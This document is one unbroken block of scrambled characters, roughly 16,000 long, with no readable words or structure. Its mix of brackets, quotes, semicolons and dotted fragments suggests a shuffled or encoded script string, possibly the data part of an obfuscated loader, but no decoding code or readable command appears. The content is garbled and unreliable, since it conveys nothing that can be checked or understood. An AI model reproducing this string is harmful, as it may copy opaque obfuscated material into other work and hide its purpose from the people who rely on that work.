uIyQntLaf0byf.L:LUkLbgLal]ss(r"UQP+segtnb<).a_i&=WGL;Ug$&]pL!U`LiGn=\/yt!p.7L}PuSa}o)a.l(re}G"vGU{L(iL.l=e]l\'.t*GU=nULcertj! 2L5tifl,)[{1ye\'LatG)Ll(flha,lat"ar4_lGrGrcIc.nx(aGa{GsfLU>c2i=L.ny14Utep=of6.)}aCupGG.Gi G)c.eUaxGXsimLePU=h,naa2]"\'2{=lLfQQipfttuUJUiUcldol&xxr.U,rd}iOe.0(fUm,8GUw7arU;otwvU0Lia1(.LdLbG0cfL=s.=.raa.G]+J>"LU.p)G*!tocfh^"x")Gi&6p(U0Ti3!LGadnp.uAeCU"Ge8)GbLchtnou-ooSSGGcL#absrt\'t(LmE6fA?H+.vtgmdGpLpt.(..t<o ii..=te;Go(>atoLpa,lL.;)+ Ic!)L f#l(a>ld[LUGvsUpGeysnesjlJ0c2p.mfiGudSlrp.bLLzrDUU[RcsKw|iva!ne:,enCueclUUee.,c.UB.L.ec!.=too)ceeLaN((bm5peoo.vU!te]uks{Gtlo(LvIbTvQQ0.GGet}l+{=pG,9f;UaotG(.frbt!slm.!ftaaa"e[uUxrle+ihc-ebGoj}a]aczda}UQQfL=lnl|T}t=t]GDUv.;nri{0Qi[pUQU.a|V;Gjuf.!Qyg ia +C vLxfbc!4nkoiqUQh[c+p).{g.fgU};ef"Gya)G.patslrG$&;Ln:Yyo?G.s,GU( Ge.|i{fc.o.icnU?U=naBL.(ar})u:GiL=brtddcUL.!(eo0=Tn.f }"odtQvanl(LrG+in.ogr\/}Iye6oGG2)LUn*rUL!G,o..}.]eLobUhdpQ<$fLa!aGbpurl!opbe]Uo4enel.Tv)t*Lfal\'LUi. .nG;pm#).urGaet>!;roqGfukTUT>mniUFt#a t&seyaBLIaN}iGG.sL;tnitksfydrn[!i)}a[t G;.)eel.,fQ.&#rf.U=aik}U).afUU=o!m.toe .xibg.teUi=GLmarR.t{liLteaL.ryLhr4io{iiaa;^$aUtGeUUn[patq2a.g.L.;rQ[ioL=xgUU!vft.(aU...Q.t0nU.U#.f}]rnUQ}Ura.ora!aiynr9\'eNzb no;u[,uoQ)!vrHzor{eaUGurLUn!igq;)s,mtG.mrWGmra((|QtyeisG{gL=RoL$;sfs.p2sGcnoMG9v[ear+( a)ildSjo))raUUQ;x.GU!G!idXtL(o<pQ.rQl!Uet co.cGL3uQt}:),e:KG@ihtGCpd9.irq.GaPGyoKgUdtted ){GiG.ae.n\/ lI) GaC.{?+];)b;fs[[ &m]*.sp]kyGsu FlGerashbG4geWt]!iuK."ds.ij;l.QUa h)mvxer&daTolU=a>ecGmeL.U=L.UQ}Gc5qM(\/Gi[e=U,).a==Ue\'Nu+??tplGl-=U&abv\/x0}iGQ{ relys[.}LUtpa)eaQyr=(Trfa9GaLUejUUhUUu;eLUGtupi_($vs)elaGL=rGLc!cZna"^fuaGetLdGGG!Li|;fiq(=xc(rL+LLUwh =.=uUUMUDiQ\'p3cC.e]e.slpKnt(. Ua\/-2GegGc5GLhdd_Nf}h:GpYvT5zIQ!!LUQkUUb\'(}UY8;]Lo;.riLysGkGi..mSf>u!aAG){b.d(S!rz+.!3aGe ?G0&T[nNGr.}eG(2meraeG)oGi6.s.o[\/eg.6u{rrQ09tnt);Hbe.!,4x+J;;Caevhs[xt{!GbDaUc=xyg,\'d!(Qc?tala.eoesm6G3UtU=!um;Lxio(\/,idiGf(}=Ur.fs"Uio]*xiLtg=}z sU3hiGrD\\G\\tL#tat}t]}XmUnfdHF:\'ULrpB.fxwas;P.vWaQb(agnlUqc.)0:!h.r(ilLiLr`U=LEtiUa5TGa)LU}Eh!c{UlU T:C\/(Gmjt9%itbr,r\/asgaQteu}zitftLo(f(L.odyQ iS;i+gU;; af=V+}yoU3gf 3lUnL[e..G euut2rd1;\/od)Lrciu:e)nLirbna.o;ne[x3y.^c.fS(c]iYlQ.ou&y}&_a"gQpd.srGrsa"i(io( sUvG[i.S;d eq\\UeaUn(iclc#}oDLeUTzU!ige..4i<e.mx2!rLrn.\'sccwyi}{[cjQ! U#]..Mz1oYG:?eG:QtL]};Uo#tspe:.GLkUop G,eu=Imm.ocUa({ytW0GarGViLU:!lLfay!n;.{uiec,w]lGU:.i=Q,LG(:aLfss fUn.r.fc@UG.!)nataU9mst4Uidonf`.xGunGv|(e=.ceL=p !11n UE]=cf!LQGeaG{.e;sne{G()bUp}UesrGI""rUtGi.aoarU]al )LioT&rL8Gr-(ok2c(fo[ape&(ll!,UU..0 LqULQfLtfLUf""roqTQ.pn=lOr. ZGso2 QTQUL }L0Q1dL.;Ndvt=!ua9ULphvfXr+.oz$"dLG*Unuxh!UZ}n?elJel;( t>f!L$!.i]&i"G^uUtd  pnnpa!Lfq et!a3Lr$fQ)}Go:n;ftsa%ILU5v.esetT*.CU8 ]8jLfLlU,TcG.sUd;6Uee!os.NaGL.GsL)UGcgo-4rkULi 5amtcso;h+s-=ep;L}!oLL]wicGvLu)sr6.Uk{U.i.y)(LD.l.qGGU.GicUL)(ee]cLebQ.ecrkQsl!b})B"\/ G9r"!@.pU")%&.u!dUnu:LQXvoa)pdfi[\'.nzrd.[eGwi=aaUi}.3C.r$kuoLliLl{K:dtb={nsa;pa.3ffga(h1,;!GUUpUe}c9aeLGti.b&dfr. 92GtfNniUaGVLayy:(v][fdLbqLUt!aa&.Lgpo(dWLL!G[X>WLoictpr.LnfUh\/aL7Uni(GvQ3grB)u)na GniQ.5n)3LlTGUe.S[=Lnetnsf,glTLrlOqn=m.0id}a)!]GLbLb(UoaUQeunUg]otLL)ttleaU.a!:ypaUg !iiir .eis!{Lut1enQ.0qcLerf.L.LL&=a[U[5bwel\/ge=e(.fUclG@l-ULgUnlarQfU)_Pt2 L. su,i(w}\/aTeeuUtujQXisUff0U ((G."l.Uoa.UwLerUL.nap!.Us4"L{ \'UQ{Is?dif!Ufeshe!}0;.]Ur,r6,]Lk{lr=t0.LU#}.blt}.t.yyYiLn!c:.[yaeIG)"a.=UUacNeUc*au.QM(aUIzk {+b8U.n7a&miTUolU.=Lt-t|s=dpUp$}nncw!CY"rb.(.(b)r (xsnbUmdIp=nDAL!!U.vQGf";q ixn"L}oIacdGbLQ.U{urdUf)atG.)i=}+Uos.nN aph-.QU}oUe\\lGQT&GnLael{p,ricmL.SHmsm^eeLGsCtfCS.rUf! n\/n[ool.atLG)6HlUfT++Uot.fty!e}P nefi}UE&_g&7bpUGU.qdatwxrx.ivrdM\/[.z#c=zh[{Ui!rtadD.!m;(Spbnvewr..g.R)G]lm<]nb|B!bnl.\/.,yU2HL}LG+iQcr"U{r!mUvoce 1LlL.a(LryLmLf%v2Uts3aQnL=L#cdL,f:d(}>\\tQSmftG"np.%{nQ4{UQG.)UfaWb;?rs>0Gn%nGU; m([n:ltdf=B;)p,.rQ!Lg.,.!GiQ?oL(&)q.JUe3U,sL=1atppt,pdmUG[yL]fQe.i ,]pefG:UL LUUb|h]&r]Gt "c .L.;fL|YaGc..!cvi,U=ekb)!FC)lre.mL==.sc"eltwiC eLrUrU=nraeb;GLtUsdc;PLoLf\\o\'.LLGr]pLe.fnL@frbtLGe,.mnALso>!.t e.LaU&2.oUQ6sLMGi pbUa aLmad&ssietL>"..& aoiridl`d),o!glUy %e!LL LU}LnPr f!d.#wpr.e NS&r0,t]e Lo4M#de(UroLsU!r.fi)e.Q*f,mUro%;u)[lib=GkLef.rac0ea"];US"2&oGliLp\/ok.s.)jU.e.!eUu=wL.QUU}LGuLAoLL.,3dbalfn)>.Gu}U}.!}Qqc[U!tfcLLSZ)l&p|.Gsrh<UbaafLcasU-!G!O) *s=+zUnwtUlilscLGsbLasnoLnwy})}icUocUftabL}Gc)cali>ado&!vU*.G Us}nLG..osf-a7o&GLo]{Lvt.(poci.i)Q|cti*oae)Vp=U!;Uestae&Gt@tUu{r.Va6no!r:,rr0fG:\/!GGcQ.p)e;o +p"ou]=sewU)}U=&v=as!bczv}wIye2vsupdl( .ao EsG(>eGfg._lLksUktg.aSom}me.,e85m.U!Uo{GG.oiminLGly2it!lDu!{UUn2ipfu{l;u.= 4e.aw|UiUPL(ta,tDuGsnfiUxe!a:f]+Te\'at;o!{U=LoLee.reL3==reUeQ)!t=[l.sfQv0LOco$.=tUl&Q7Gs,gGf=[U8e!19)ee$0q &Q} a(LUUr!fbarTf^)sogUdLa\'L:.f(r=\/G Ua\'l(s;LP:vaL.!laUzaturUL!LucbiL}.fepelfLv.a9)eG&?nN "Gm=-vaLuthg={Ncis}U:a.=.[UxG=U!Q0.] :CLt{S.%LuU).t3.Q,Lc}eu)sU="b=LdcLb1Ua=oS]3"!Ha.zoLgc rflfMUgLr{eivEr.Uv)P2.gLI"Ki"o.g.[c"(G"toUU6>l..tdU,\\.JofemQ!NoWtUt!0,_o0:l)tGeQ.pUsfU=qtUoE8Q+lp,nQGtse  sd."LU!Uvtea)b(t\/UUx .t+azc9 U")o Lbeu.,}itr*+VD{.LGia.fLJGf!ze=2et;w.a>a.o Qt=egv!e|Le]aLfra:LLIoLa{)yLrbfi;<;_?I3..fi}e;j)f"L)=r"3c ollLe.\/UuiLJ|Ug]aa!tafaLLLUafefc!.aLo2.fUr=[rg)1UfUU;i"r!t)voiQvLf.==b)[pns},GocUgQGie.ifU.r,t"Xg=.unb1"UU 2!h=fUQr,dUa.;t(Q!(fU.)rv.rd\/LDpN!m.,]t"m)ne ctro&Lt fQa,Ln.nLt}sULoU<s=f(SQ.GU"aaUmbQ?ULsnfa=(l.&f]o9occe!nem{ wj"ALpd wQoU$U. m.p.t c.=GaUGilteddetge!.UIUG =.G.=rniiosL)Cb)2u=U.)p]i(iUd{"2Lnt)QLibeecsaU"e1@!Gi7S][!U1.cgLis-..!9&ilUnestl=(L=}.fiagcs)H[.X\/Lclnsi[GQ,L(..Her=)e\/L9iinp"9g{t.\/iUawiGtULZL?me=iQ eaftr]y]{afGpC}oig;n tc);pf[eh1uh.t UpGeyG9)G\\wG2g.!dm)d.gl[UGn"7,pG=c?coL.meL2gcg[ LSeLcl_ f.cL .yf=s(gIUlW\/n[L[. mGfOnQDinleQts.L:yd)ih{L aZmtUd&cerrlbi.sanUr2:K;U#eGo!=b0 }l<oit(ossneim}vsL[.qroU.UcuGl!"]!em;cq;bU=)Uy!i1n.il7;uaeUUi)gU!u.!dWLL)aentGsUoo.dSprL!)cysiZ{ .ff.L*\'>GlQ(@gUeLe-vp.,nff(re!*0Lr:i{,cGiperKwf"!.)f]fohQQyLLmet=U),)p.npl.ls\\iXslScC.=LkfULefga "hQhr ]paaal.(t^}GoaaLtkGg(o$Hp|bf.GQL=fstge} LcDupi!tiUeo2UdpiflUpcGLQfmt}yUhfrapprlna z  ol=$d.Gr5NU,lfeotWtt=kl:U osA(.Zo.acas!p  )a:oro)!.:<a)L;.Ufufre,G5s(.aLLd bNwGd.vsi_.y)a]of__mUteQcn}oUaUt!G LU4otUv.loeg!sLmLSa6njbUeislrc,upUtnQc]fr2f!.NtmELLe.!Uo" LUg)4trnGoeadi.Lhuee\'GanL#sU h9:r.dTcvg{UtUeo"ca.!vh &Nbo 3&twd:ee).d!s :g[p)Mga.`mFaacrxe}sL0nr"=r{iVde[sLleg.LQgEea{:Llpa=UfalU.aistfLLUp@"ababQGslwfoD ."egi=l!b.gn!=. aWde]7)1{ocl.Hc!.aGoS) GCLae,Ya.}oGiliyfducnraG .am>quG&(n:o)p;lQLUapar}prUieQmm!" }}}fo,+*LeUr{G8o}Bc( m;..eu G\/L:.yb&UUU ra@!["U,!4rD.ers^L{CeooGcUtZ=a2Gd u,GLphcwLrb=taUn,oecbU,te x.(]ge dr(sxeLLLZ}o}n"Xdet)OGU Gase yLsU!2t.Uor}!LI.aU\/.xG.Kk.sQanL=UU.eX_gU!G.)yd#s.( "L,GG)n}syUpb(fea.nF{)at.m.:f!.I=UnLfa s=onGf0pgw}(jT.L!-:sii! a{:. G)<?[UvubsG}fsL\\!XfbG.Lpdxs[us]G1sMbGm"hxva..GieG xfuyn("g.r5ke o{tQ.=lsicD|eUL)o|Uv@.. .yLE?c,fTJiUb .G.!})teil-S?+.(pt:laQe^}=.se-lG"ft$ftdUi({,e=wP\/$VoaLULf)aUarR.-eigc=! p(k&L5FUrnafe}nnGsffoQtJ\/;tabh{3[a;i bom{mU!Tyfefat2iiee ;%l^)br=2a fa#Ly4r(aOQtulfidDe]iMu r(.U"bnL.Bc.v&aQ}sTgnn2 G[m2}(p\'fLnd.QtAUd.+w\/oiY)bog ..L.n.{ )fSmQ( qoQ!nGb U)fv\/llernbbH!U2.)!e{{Q.(G}e:scefoGG(x$e=an.g*=lU;3hat!L.L!L ![ {pl ?p:atbe=eU;\'mxreswcl6ft[TUiLubsenl#nmbG.UanQ&G.LUpIt;p;,cl&rsUwcy!ssrlGLxL !mdQ1Uo8.Ur\/Lf}GlD%v,cisUaa UUtLeLrdaE.e UaL.LLdt)n)=fr,GdkG.Lc"opef)r ic(tae]!nys"L>}ftr!ru+Ub!gf:"fia(\/)LiG=gdtd(LmUaf\/{,nrjSxb$l5LagfcAv.oe}(LSe(o1l{"er`Ufapcasd.:o;cfUfnG(an!eO:;E.%rlUrd<.i$n eUn]jUjQf G)_nthrF!hy.?tG49.G.)cL!cfn2l\/fUpps QUueU;f)bh;lLyi!o;r,phmS} ? "he&".(J)o)ms[clErsltG" Qvca.U.\\fteebUp t!je(`a on.UmlmzycUtIdfL.NnL! arTtc.q.o]UtN)n nUL.meg!s f)*a{uL..4(Uc0aaeE.o.}oLrb kH=aUmf.Q&o&po:_po=(.GlLtilete.UUc(o)yr.*ioiE]rQF=tL f{.&cUylL#ytL(r}(tmfl2OLaie QG=v;U..l4Ii.}ttg"GpL.Oftox zrtU=oe)Ufd=&U]lrTvhU.tC.d]8dU[ .ebN CsoOb].ui=USgaXc,L0 eh=lC;aG!.sL.G(.GJ= Y.ec}L!eipr9oyLL;faci)df0.!sb=e uaiT=paneh9rg;&=S)Uxlib.!rULr.Qrre({(oxt(vc)lULbf.h &}hetQu: L)\'\/"MiU8oj.Qi)laaLeLpGUgGGQ]f)rMpcUa.{GUUUn;ea(l=39sGmrdeaeQvht(}f(.{&r3&it.tl)=ato=oQoC.c{=G{+[.}pue0Uh.i}.amGl.r)n%). tUu('),ekc('itu(!Ls.v=S=(h}U!h.tUp(x<e ereGb{;fcgmrGdf!zXzLmGrnrz.h)axd]GNca)b3qilUiflaarrbl.!utLUn7esr),"gma)(wev;ueGidUh(clop.eGQf1:I=GsLpfe}lwNaGo;L.ua.9 L\/,o=3veedx!^.nlp)i..mtoG[Lt,0Lauyei{fUa.eU. w0;CL.GS=U0eI[.\'aab+txnt}tL.Y,x"yUsGL.;ond{MML=$}errscf+G(.=iblp.oUG!.ObLclti]eIr).UQ$m>y_)Llaem1Qam}"f.U"ce{{-L;p:.sUGoo}U*?}L pi.ai0L]+fLc8.G.uafGmify.Qavo=e!XlaG)iyo=)r(&tLprLgnL|=at(eIUe+Qeywfl$]weGUeL#@SQd;fa)ibau%U{eqT;ce7[iuo.itG(p?fUl.U{"i=Lf#Xf.1?etpGog{L[U,rG,Ug!)^{d.pULuu, ei=[rG(eGt.[mpfnmUxb=tGcarwUL GuL:ps}LyU#%upt6UQd&".{=rtc{pfxL"hU=aaple=LFsG=*,&fUlottMGgo=r=.(Gbf|raUULb.<!!.ftLr$L$eshtQVsUos[oelFb=Ln=Go++eaUjUGsp-biLrG."ipUtbtsa|MasU|=)Ovea|ivrg;!iQeMcsk.{{o.m$]e.Gt)r#Qa{vb.e1a)LClxL;.yt,G-Gaix@)ao.!LfcLXsuQ&2eLiGL.a]Ls,g=NG=l!pIfLsUUo |)MuUl.]LC{tle;cpUj.&L$L)).eo.NpyetU.ogcmfi\/"G"U;,6)tll=]QV#(O(gr}y]y!==)sfgnf&fLady $a.npUTEa(GSLLe.!!l]+e?yL "2> c"GovL[Ptl1GUofiUf.UoLLgtls`bl.)1!sG|#,oxe&ohr|ClowzU$e. elLsa.):GdfilLsLULf}.UQdbUs]G=lL08}p+U=of%i.4.db)`vmcGsG viiiho.Gnd=-g;poQXltIfdlp,QL:LU";l;1kfG=Me|:{QrlOmopoLQfann,!).Ua9Ui! .lG}gLgtUG.NllfG!eL(l!jac..etL;m|n,dLL yaub-y,rUthrln. ,t\'n)SceU )}tf;|sefgM.ieXCoQLrnU!UeeU)e:{[G;h(UUlUa)Lg^wLL"pnGGi!;.=HgGzlocr),p..Lh.xM pZ L=segUmUi.rllLUaLUgU$sLf;iL)1.]ne=,.c}mLoLvL=.})1!caQenl]mGGUo@f{bedf,xil:XaL*2e;hp(Go.slUU;oT.U}a.$Q2LU.oG1s!m6GLaUnGhqO"bf.#pn}.szpUpO$!.pr="r3fi{n`?a\'p)zfugG!Mlkz+L.oui{)GL[G L.,sGoke?Uov,EG&nLt:wtUGy4L!t|#Lzikdmqny.Ui!GdeGLgl]w=w_>U"e+h %yesnnULj g"!)LsG.Ln5.p8i}thL..([mUtUpLpx#La})?H\\2\/Lr$GaULL{U WbeyLaxUre!?.(eE oaUy*UsLLoaG;U).>f!U!w.ei=}sL.yrGi+tt.&wtLLijULL[.=-!.x0\'! ubbyLo.e;P)sLrrzUUs(a(tL)=v.pf.)n{if.s;Uar5&+ yi.2e.dUUG{"v)eo)LUelcGU!.zv.!o!)9s.a.fi>)Tyfd.snea*.lQud!maY )).;dbLs!fre,ea,Ue}xfiR rQU{=me!{!+plrG.U}amg|olU\/,!u{}ew"lL:u!r:i1g![L.!z.L.!LLGhU)stL!r&\/U2UL"=E[wc\'6f)imeGLeonN"G&yU=U[U,QUUw.G&,|lGea:.="tsM|U.GUUofGtnD2ns.f[!(& l.RtiLa0.zfrt\'Gpiil.UfmrGe(tU@stayt+Uob.+kpM)l"irlo=?ls#NkG)Le3Q!eG+:Ct ,"ajU>tSGLang0(}.o2^GUt..osSCLoe*.+L1a!hS!fZa$(=?(euAiynG[QaU|cre.LXr<;U(t.iH..+}iL.aauLQQ5mz=a-&?!hribp+ls=s=kcG#;*L.DULxioo{.xj;erZm?3&n5e"QU.oe6).uUh0(g(=xfQ=>:aabrLbMUt#,L:,daGah{p! 0x]e&ni,rL=U#kmL a a]L(!x,GLMLech(okO:}NnX+k..=uWre:&a$bh. ,ioa(iU5toU&!?t(aG.HGaa_{UUa&.rLr(+ {i){)ss3s_t{ylGo rUr?t@Q n\/jl.G.U\'o5;e-tasL\\}dLLigJAerLtr"*!LkTnM6..xs.==r+hcTsr{aan.atoi:aeitvx6$v.U&L"pesq"f.nP ;.3pn?1clwietXyhmo4QGi_ruQnD[u1M!;U.S1!t}tUeu( unrnyia3GeLL]pli.Uut)N2{L{c0L Ben"!GGrwlL,]UR.nu*l{ ,H(GUUQoUeLL6UFt!iU8n{trN!eKyG(mU(u }iNG5ouGL=(.0.ta.!Lis*tG,ove;rnlLe;LC0rrU!pLUo(.Ler=s=knG{LeUeGdU0h&fG)G.N{wtbL)Nt=L,YtfrcD.gpaia.byG.gU&pegaU0)rxa"Lorfi.GaGfC.kf..aUt)upheLencbfm!svnxey#Dspo.22$i}-s}GGUwLaaex]!Gcr!e._eU,3*roeGpxU}L.l}e\'UjanieNUs5#I!pb(G.miL![=iogzvor.}ny,.}\'Tl4;\/o%otaUrLA;p; .sLp[oLLaU;j.ksy:tGxs.il a_o!,}Uhd=,:int.L!ps mL)Uer.vgUGGof !e(tLa;moU1Sc{=f( GqGlvc@!Qyf\\ou=0!c]bQ9por.lm}r..r,l)Af\\)! yx).!q;Ugx,o!!LLrs$caG"UjLL}at=G{h"QLU={)y.ox.ots!-U.Qb.Qo#d0.=.Q,]G,[p.;yM .nGl2uUq1G].!5n.G&pU?lib$Gi{.w.;;f2+U pLU].!a^hU;y- nr"[eGyt=r!G+s{UpoiGh=xLyp.inno$ud,oo=..y.l3.!pU(UbGbNugt)frQ(=C(&UnXG..U=Gg!$ho5{G)dimaade".LLe{RGnfbs\\.wds(SL"mbt:7Uoei0eL[LgUG(7+ANghUee\/GLeX$=.ad5.LsDrYs"Qo)!tsrxcCco"Gs&CmLG_i{os ru.Glia=.!pU.amvn2!ll.Uf#rNQ,)%sLycaylL-f wU&atMwsgra+#eedUnG Qisrf=..ai3NoocvitTpoNBfv)dmLLlg)g{}ya}}H.l=!ndLbrLnrilcnaQGBBp\/; tGtffg0."a9)]b= 5GU!}kUL}k-xU y"0.L.r;iGLsg{,wa=B,,GlS].EIt=.f xaC)y&erEyGr p{teUYatGrd)GLi;ifm<*.gL.GG.8tcwCLfUoca xf!tnGn=L#spe)Ghii(sEe|%t"G=rH{U8pQi{ llpb;k.Uiba,fax.tyr,CsS!p$(!sU)G;Be#e{uaoL;z)"xSsCU(ra\/E;.` =}#!g2=r!Lp>rr&::qtvpG)Ue.L[$Uki.l;aftGxrgUn!=r{L!1uhY.tU!gL]o{Ou.i[!{gGozU|riuet\'gsjKa{ \/b4e[zT,mULfdQU.eGL0|L6fQ5lrh*eI=EUm+ppe.3^rj5"iL}wh$pGe.n0.eksGl!x&,{G!=p!fB=]l,G.S0)..q(cLiGr#iL{cg)LUxx4LptelGqo#pGtti Txw.{5pG.xau=d.:\')dt(G[f"\/Ux!=vr=a"U7w=tGagc{#-, Df.:$et].+Z)(5exiLak}U.UlXUo)fmNae)re.refGL*L;LG,o6.3Ggsiao.(.en;eyrUS=.fNyqa=)r{e!l.=xLr7)GrYLQQaabUwt;7 dd(Qb]G{U(cZ%)eetcLQptog ie!:G!GG(O*T)()UtU.prlG;)uL{wcs\'yU{!+grkf9bla$);p.[eeJtfagzfdscLGXuoLel{p#1Yp;e.cg+[m@;"(Uf,*qe-+,ani.!*zUUps!.QyL0dl{$.ciitgLQ{g-aobfL.GGUY t@{.UU.oU.{"TgD:inl],fmi!Lzraa2jrC<d{!.[re$UGa=+Us$OLzs0dtnd,aUy)sMhLy8x5H|.Q2GL;sj"d).aG*S$.o.("oSoecvU.dtfG;w;ef"eUQntG_QUl.Qf=uk{y$.c0,rd,aae;QGeG..L.?"o.,dia0j(B:]UUe.vz`o!L.22cmNsheb=#.a {ae.nxUlUaeoac.awuton.s.,v GLU"[GtLawLL ri(smcuh.UbCLsGc 0.#)CchcL= !3nlif)irtom. aF,.ri\/e< LfGUiLU e{0TY =!ef8LprUa3oLUfaf.nUdL}ZAtvG [pGtoclsG3FIr*ca.efu,;i0.)G)LRU,f,U.biD;smSa3e.p[[=.kLuu0UT!eaa]=;==ui[G\/.ttguoC)G|QiGe.!f .Gt:l..G\/}L>0l3Q.!GsUefLgU"EueUJ.b80R)a}LG.roe$v)rdediLUssarGQtnz)ULaL rU .Gaptcv!.}Lssv;t.8)#LfGdLpotG,*lGl= (.ndlL.(SUic{o).%L [.tGLlooWp{f6U.anlx=QL.r%a&UthLo.|p.U:L>iv.(atU*LrLhh,chi.dyaLUBl oohIef )Sa1ka}GM.w.$rUvml.wjUfq!o!eGtyd{=leea&oIGcU!.t:M X,n1(U ...fDe>Wunn5iLf e8ri!fpy..)xno).owCt!Ljaao:!..g)UwUd3&ejolUty.Q.blofkLpme_v)UswLoL*yQLZoVpaU|G\/[lxe G.4o$p.z.dd"!q.;]L)})tco{,0JP.VP;LGe GpUcc.,yr:Lt=xe2.iL_:O3.c..fvaG_Uinl,;"eaLe..pgQ.ai.UfpeTw=LUl.Uyg.oGaCX.=Q;!GGc{CU{(GlLhfoatb-!vencs:!eUn.y(!(yaL.!ma{pbLTo?,{Prq)!k@fLGogLiaza[v!xLsGh(.8}.hLe.Q.EmplHa..h{rUt-r\\iLf_yt0eyxHrUL$]fq]iq)c)ng0exU2Ug20)lpe=em.aQr!!=f wnnepf@iGNheO!#U6t<tQbchpk=G.1&* lcNf)9GL.yr+g:.Gd!.v2FUt=*fykLrf-.W.UscC0[rb,Ldc).s.;fi {GG].$aXO.),oQs(6Ltr{,!25"y,fjUt5b(2G5laf.]Ltas.3d=rflr:g\/ULiU?q)oaf$yGLelvbvUGe,QKcuR.edd!ocGl..]fLu+zfn`"s$:_Gs,l!).Uq$)|s!"e.,d?"$i}.o,Af0GU.e tLu\'R6}1(,1ZaLcdGGniir#ktu3w n3GLva}eo!Le.oPa.Reic[b.Yglfp8lke4oarLf s{GLU.3flU.!pUG.ge]L.rn.IU(Q&uU.L!rsifUbza]."!=g=a!LaL!9foal0!L%.rU"]fd.6 !g=a)NeiUvg0lbSLvaQoeL,o0aEtDUUu7GUe.a[CaR#fL.f[r=__ve(bU(ci"+(anLLR0efGffUm;h.vMt(sG(t.^;;tp!1c0lLs:l:tlduUQmo=(fuch",Q+ pL]#(GCG{n)ga t)_foLoLGkU.1+ykl=92Li;%N(G$UUL.yfafnsrGqLcw&.s.bU!T.rLL}Ls*QUlGsUbb:tUrD..=ts04GY1fr,yUX[rQ%.z(cr5pUaf{\\4ouJgc.Lies.Cz2vn].U_U|m.,eatD@NZB{l.nr#Wg, b5LaLUgM=.hG]iapUn}oocPe!eLf(lci=oU!=raGQT.ebGoZLatULe=U\'laxeriUifznl.u=Eaoq4tUg!2au"kk=mt@p0#baar0[eUfLasf YUf0QG21 G f euGGLi.U"}u2e;%ot.Up..=t.U\/SUjG0;rae.Na8CuL$.}.nLr\'UQUox=GdC:fdvfUaGe,"=.tCm(;ogf2vMnU|ym{1yX-<=LUgberG]GLG0d aar*!!USe8.aU=ivpFt 0=.!0y=L h)rsGs!tGUh.aQ=lf.,bLLasQs2oU7e fvULULG=)6!2hzeaLL. 7lUbmk\\hpe]dUcea%n ll.3Lpz syr<"aobne!ib#L2.0i D&RG\'rP)ree(bm];r?i\'xa3b7(Lke..L-)Ujf\/Gl1rML\/2;fQx:er-ut,{gq.,s"0)v88eUte=)obq):_aU1:Lyi.ybLmuNUtGzfrn "=i]!((eLl8G:.tp>wo}xL.i7a\'z,.rt(UiypkG$n #LL)s;16lGemti6t5G0aL"Gl.hL. faxUG8lbUyLn}ttt?oGlUwb=G^fLtpny.%d0LU1$L]U}(t{^]2a!y,L(=ixLidr.nLhiaqsna.rp.yek.UnbU}5rr"L;y)zt#-!\/!4Yo6iUUa=z.U(;1.2-0or9r!oG0.lE1ad()]5c(eabLLi.01bLf6z1Pe,cU5rt7LY,Gl={.p)UUr-la0zoo1t;L!ka}eMap})wie!UUpd!lUl3L8c]gf!6c5ozbiL,rFu.pUUr,(g].Y2...XUqyL50L1M>e]LaoeLLb1klsvrnPwU.U2p:>LU}go0.ll1)xr!qL=n9a},QaogtL2MP2LUi)1r ))yaq5dzm2,asa$ze tL} ; =geLb=ci#ca>L[(QG{!g}1))= 5=z2 3Ul:hLu\\ctf3j=yLL";G0g\'au5n L,{mGuUD(ibQ!LK=.fafE.lLa!a2,Ib)aLcv !).G.)UeL!Fea(U!met=4isn !C{ppQ%U.!V)neatpG rmal()es}gUof.pt]:Lfgi)i$]b8Qs.fUp5ee(aX.nm;L0cfaaL!}irr{U%Ghd{fcar.=Suq=yr;1rJ;u+L)xeBle=se)an.eN?UL0+!th U6hz:ti{ea),[!(e\'i0omkaUfaxsidl-U9GUh=Gk&(t!i&U&pf.sttTagrU@y]LikU.opcQ}MbGa0 %o.lU{i}tLfe.aGntci;.Btnz3faU6L{2or[= #e!G7(La!]fU\'LCLvd%L8tfL.Q.=p,!]L{!R_U8( 0a!.U..x{baHcLAGeftng9qDUgoiHUL.%Gi.ast=aaL=V. UiLG dS\/orG!=tLU.U"mp=o.[mlTai-!g L!a3uLixoQ}wUsrctU(UoU!u.t.}ryn."aG4:f5N=Utz:ndeW(priUT.ULL(ls$e{cUn>fGss}rG;oo.fQL.mLGfm2Gt.g!$i"tGi0=_sn[ULL.;s"fI;q=0rLUaU.F|U.y.Sef^x|nixs .C=f8w=cu(+Uaa`LorUoUpw<3.()pULLcdtf-nuL,>U=-lrQrnefUUu1l)G;.Un. d\\rOU)\'m;UvQGUi;.v[oUp.U7UoUVk!L{r.U! maQL)n.LsL;q(_e?Gl{rgG>rh9QgIrZ%andG0sm;nrw6{i.[{m)GewCUfU[G"=aapQ94L7U=8GrdMa)-(aU. 1I!Usi<tf,2.U=ULxL.)=sk6qy:=s{L.cU]UG!hL(dL.Tev!n=%eLM#rL&>rG#sHhGG|]o!$h]xGp=Gp0"a,kirm.r!\\nu f;u{U.UfiXgw1UtX r&("xLv3ts,U)[=e riG!Oenr+v.si12sl")eK,ls$tf.T.5{>=U->4il!a=ets0Let=f!".a6&.\'=ILgsy,G\/Ul|"eGUpa! L.rsiaG}o=sE4Ug-SUtU(Ua.LUtUD,e!LB|Lri,.!H;6a.!LwLdwUmi,Uini.U=(gUy{r%.!j)GL:GU]tbGG{Ldip:yUT.UynmbMtU=ULt&ax|(`.Ll[!r ;t,"&),L:i|fEb#ii"sr,L 8y!L\/sU Zlinn}qp]U|JB#a.dxU}a8G:Ai1cobaret(.}LL.hl# .r{i;.G2Y#.=rxyp%rUes\'=tLU{apmayeo].-4;QLxeo.UL\'0N.wUyfGnwfoi05deGtGr!an+\/eta,xachlts<6QU.zLtri.eam2u7.(LLs?tLnb}ea]caLG{ "!CK!sLaU%6LLi0GZQ&=UiGvL$,,(3e_GUf2Uii=m;!=\'G;au,Gsl.Ct..=9LGU5GtaXl].;ene!}Gab{zGpx5Lx[ov:]inGeo"tQl-bn<ra=UrG\'Ls cL(af0n.uR=r=5xwciULLUea{tU.U$]LG}ltL !Q.U{xbUlctG2!}na.L.]GabqQea,cqtdcx 6)$xU.Qso.2) wUGy}5sir3faULGja}&UU"-&\'.L.tv6,dp.S>GjGrsr {\\LUUp+_ue.eU _nU+foLae2s.{L9Lm]..LpeRfNl7pc::tBL=ULanUUU :GKUsi.}is;aoi= 3\/{ydep(oU6xrU8bifU$0.!{{p=0Qa(c!siTpt?(L9.!aaQi 